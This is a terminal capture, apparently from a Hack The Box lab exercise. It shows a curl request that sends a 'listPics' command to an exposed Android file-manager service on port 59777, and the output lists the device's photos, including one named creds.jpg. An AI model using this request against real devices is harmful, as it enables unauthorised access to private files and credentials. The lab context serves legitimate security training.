 (root💀kali01)-[~/InfoSec/HackTheBox/machines/easy/android/explore/files]
# curl -X POST -H "Content-Type: application/json" -d '{"command":"listPics"}' http://explore.htb:59777
[
{"name":"concept.jpg", "time":"4/21/21 02:38:08 AM", "location":"/storage/emulated/0/DCIM/concept.jpg", "size":"135.33 KB (138,573 Byte
s)", },
{"name":"anc.png", "time":"4/21/21 02:37:50 AM", "location":"/storage/emulated/0/DCIM/anc.png", "size":"6.24 KB (6,392 Bytes)", },
{"name":"creds.jpg", "time":"4/21/21 02:38:18 AM", "location":"/storage/emulated/0/DCIM/creds.jpg", "size":"1.14 MB (1,200,401 Bytes)",
 },
{"name":"224_anc.png", "time":"4/21/21 02:37:21 AM", "location":"/storage/emulated/0/DCIM/224_anc.png", "size":"124.88 KB (127,876 Byte
s)", },
]